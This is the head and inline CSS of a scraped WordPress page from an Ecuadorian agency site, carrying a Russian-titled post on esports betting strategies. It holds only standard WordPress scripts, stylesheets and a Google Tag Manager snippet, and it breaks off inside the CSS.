

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wom.ec/kak-pravilno-delat-stavki-na-kibersport-strategii-i-sovet/
body_size: 156283
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	
	<!-- Latest IE rendering engine & Chrome Frame Meta Tags -->
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wom.ec/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://wom.ec/wp-content/themes/mist/js/plugins/html5.js" async="async"></script>
	<script src="https://wom.ec/wp-content/themes/mist/js/plugins/respond.min.js" async="async"></script>
	<![endif]--> 
	
	<!--[if lte IE 7]><script src="https://wom.ec/wp-content/themes/mist/js/plugins/icons-lte-ie7.js" async="async"></script><![endif]-->
	
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css">
  	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css">


	
	<title>Как Правильно Делать Ставки На Киберспорт Стратегии И Совет &#8211; WOM</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="WOM &raquo; Feed" href="https://wom.ec/feed/" />
<link rel="alternate" type="application/rss+xml" title="WOM &raquo; Feed de los comentarios" href="https://wom.ec/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta property="og:title" content="Как Правильно Делать Ставки На Киберспорт Стратегии И Совет" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://wom.ec/kak-pravilno-delat-stavki-na-kibersport-strategii-i-sovet/" />
<meta property="og:site_name" content="WOM" />
<meta property="og:description" content="Word of Mouth Agency" />
<meta property="og:image" content="https://wom.ec/wp-content/uploads/2020/07/logo-wom-agency.png" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wom.ec\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wom.ec/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://wom.ec/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-main-min-style-css' href='https://wom.ec/wp-content/themes/mist/css/main-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-theme-style-css' href='https://wom.ec/wp-content/themes/mist/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-visual-composer-extend-css' href='https://wom.ec/wp-content/themes/mist/css/plugins/visual-composer.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-color-scheme-style-css' href='https://wom.ec/wp-content/themes/mist/color-schemes/yellow.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-theme-responsive-style-css' href='https://wom.ec/wp-content/themes/mist/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-custom-css-css' href='//wom.ec/wp-content/uploads/mist/theme_1.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-shortcodes-css' href='https://wom.ec/wp-content/plugins/zozothemes-core/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wom.ec/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoonpack1-css' href='https://wom.ec/wp-content/uploads/smile_fonts/icomoonpack1/icomoonpack1.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoonpack2-css' href='https://wom.ec/wp-content/uploads/smile_fonts/icomoonpack2/icomoonpack2.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoonpack3-css' href='https://wom.ec/wp-content/uploads/smile_fonts/icomoonpack3/icomoonpack3.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Arimo:400,500,600,700,400italic,500italic,600italic,700italic%7COswald:200,300,400,500,600,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arimo:400,500,600,700,400italic,500italic,600italic,700italic%7COswald:200,300,400,500,600,700&#038;display=swap" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arimo:400,500,600,700,400italic,500italic,600italic,700italic%7COswald:200,300,400,500,600,700&#038;display=swap" /></noscript><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var zozo_js_vars = {"zozo_template_uri":"https:\/\/wom.ec\/wp-content\/themes\/mist","isRTL":"false","isOriginLeft":"true","zozo_sticky_height":"76px","zozo_sticky_height_alt":"60px","zozo_ajax_url":"https:\/\/wom.ec\/wp-admin\/admin-ajax.php","zozo_CounterYears":"Years","zozo_CounterMonths":"Months","zozo_CounterWeeks":"Weeks","zozo_CounterDays":"Days","zozo_CounterHours":"Hours","zozo_CounterMins":"Mins","zozo_CounterSecs":"Secs","zozo_CounterYear":"Year","zozo_CounterMonth":"Month","zozo_CounterWeek":"Week","zozo_CounterDay":"Day","zozo_CounterHour":"Hour","zozo_CounterMin":"Min","zozo_CounterSec":"Sec"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wom.ec/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://wom.ec/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wom.ec/wp-json/wp/v2/posts/1747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wom.ec/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://wom.ec/kak-pravilno-delat-stavki-na-kibersport-strategii-i-sovet/" />
<link rel='shortlink' href='https://wom.ec/?p=1747' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wom.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwom.ec%2Fkak-pravilno-delat-stavki-na-kibersport-strategii-i-sovet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wom.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwom.ec%2Fkak-pravilno-delat-stavki-na-kibersport-strategii-i-sovet%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NT8V5L');</script>
<!-- End Google Tag Manager -->
<meta name="generator" content="Redux 4.4.17" /><!-- Custom CSS -->
<style type="text/css">.bordertop_txt_an_trab{
    height: 12px;
    background: #ffffff;
    width: 320px;
    margin-top: 22%;
}
p.copfoo1 {
    width: 100%;
}
.herehablsttxt span{
    color:gray;
}
.txt_an_trab{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 87px;
    margin-top: 1%;
}
.borderbot_txt_an_trab{
    height: 12px;
    background: #ffffff;
    width: 320px;
    margin-top: 0%;
}
.menu_for_jobs_bar{
    width: 55px;
    float: left;
    height: 77px;
    cursor: pointer;
    display: none;
}
.bar_jobs_type_selector{
    background: #adb615;
    text-align: center;
    font-family: MPB;
    color: #ffffff;
    font-size: 16px;
    width: 100%;
    display: inline-block;
    margin-bottom: -8px;
}
.bar_jobs_type_selector_fixed{
    position: fixed;
    top: 0;
    z-index: 999999;
}
.bar_inter_jobs_type_selector{
    float: left;
    width: calc(100% - 55px);
}
.jobs_type_selector{
    float: left;
    cursor: pointer;
    padding: 26px 0;
    border-left: 1px solid #1b2324;
    border-right: 1px solid #1b2324;
}
.jobs_type_selector:hover, .jobs_type_selector_selected{
    background: #ffffff;
    color: #adb615;
}

.menu-item-1243{
    display: none;
}
.urlsmailfoo a {
    color: #ffffff;
}
.urlsmailfoo a:hover{
    color: #b9c10a !important;
}
.video-responsive-src{
     position:absolute;
     top:0;
     left:0;
     bottom:0;
     width:100%;
     height:100%;
}
.video-responsive-contenedor{
     width: 100%; 
     margin: 0 auto;
     margin-top: 0;
     position:relative;
     padding-top:56.25%;
}
.suscr_form_noti_email{
    color:#ffffff !important;
}
.aviso_foo_ya_estas{
    display: none;
    position: absolute;
    font-family: MPR !important;
    font-size: 13px !important;
    bottom: -30px;
    color: #b9c10a;
}
.aviso_foo_ya_estas_form_noti{
    display: none;
    position: absolute;
    font-family: MPR !important;
    font-size: 13px !important;
    bottom: -60px;
    color: #b9c10a;
}
.video-responsive-src{
     position:absolute;
     top:0;
     left:0;
     right:0;
     bottom:0;
     width:100%;
     height:100%;
}
#header-main-sticky-wrapper{
    position: absolute !important;
    width: 100% !important;
}
.fooph a{
    color: white;
}
.fooph a:hover{
    color:#b9c10a !important;
}
.herehablstrun{
    display: inline-block;
    width: 600%;
}
.herehablstrunb{
    display: inline-block;
    width: 2400%;
}
.herehablst{
    margin-top: 85px;
    margin-bottom: 85px;
    width: calc(16.66%);
    float: left;
    display: inline-block;
    padding-left: 5px;
}
.herehablstb{
    margin-top: 85px;
    margin-bottom: 85px;
    width: calc(4.16%);
    float: left;
    display: inline-block;
    padding-left: 5px;
}
.herehablstbtn0kreg {
    float: left;
    color: #ffffff;
    margin-left: -75px;
    margin-top: 10px;
    cursor:pointer;
}
.herehablstinput textarea{
    background: transparent;
    border: 0;
    border-bottom: 2px solid #aeb814;
    width: 50%;
    border-radius: 0;
    font-size: 22px;
    font-family: MPR;
    color: white;
}
.herehablstnum{
    float: left;
    margin-right: 25px;
}
.herehablstnum2ci{
    width: 45px;
    margin-top: 4px;
}
.herehablsttxt{
    font-family: MPR;
    font-size: 28px;
    color: #ffffff;
    line-height: 32px;
    float: left;
    width: calc(100% - 70px);
    padding-right: 25px;
}
.herehablstinput{
    margin-top: 25px;
    display: inline-block;
    width: 100%;
    padding-left: 70px;
    padding-right: 25px;
}
.herehablstinput input{
    background: transparent;
    border: 0;
    border-bottom: 2px solid #aeb814;
    width: 50%;
    border-radius: 0;
    font-size: 22px;
    font-family: MPR;
    color: white;
}
.herehabl{
    background: #1c2425;
    background-image: url(/wp-content/uploads/2020/07/back-hablemos.jpg);
    background-size: cover;
    background-position:right;
    padding: 10% 95px;
    width: 100%;
    height:100vh;
    display: inline-flex;
    align-items: center;
}
.herehabl1{
    width: 100%;
    height:400px;
    overflow:hidden;
}
.herehabl1b{
    width: 100%;
    height:400px;
    overflow:hidden;
}
.herehablstbtn0k{
    float: left;
    margin-top: 45px;
    padding-left: 70px;
    cursor:pointer;
}
.herehablstbtn0k1, .herehablstbtn0k2, .herehablstbtn0k3, .herehablstbtn0k4, .herehablstbtn0k5{
    visibility: hidden;
}
.herehablstbtn0k1b, .herehablstbtn0k2b, .herehablstbtn0k3b, .herehablstbtn0k4b, .herehablstbtn0k5b, .herehablstbtn0k6b, .herehablstbtn0k7b, .herehablstbtn0k8b, .herehablstbtn0k9b, .herehablstbtn0k10b,
.herehablstbtn0k11b, .herehablstbtn0k12b, .herehablstbtn0k13b, .herehablstbtn0k14b, .herehablstbtn0k15b, .herehablstbtn0k16b, .herehablstbtn0k17b, .herehablstbtn0k18b, .herehablstbtn0k19b, .herehablstbtn0k20b,
.herehablstbtn0k21b, .herehablstbtn0k22b, .herehablstbtn0k23b, .herehablstbtn0k24b{
    visibility: hidden;
}


.titprestrab{
    font-family: MPB;
    font-size: 50px;
    text-align: left;
    width: 700px;
